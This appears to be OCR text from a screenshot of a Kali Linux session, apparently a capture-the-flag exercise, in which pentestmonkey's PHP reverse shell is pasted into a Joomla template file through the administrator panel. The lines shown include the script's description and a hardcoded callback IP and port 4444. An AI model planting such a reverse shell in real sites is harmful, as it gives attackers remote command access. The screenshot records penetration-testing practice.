 10.10.8.219/administrator/index.p
L
C+
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Other Bookmarks
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and
return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These
are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.57.77';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;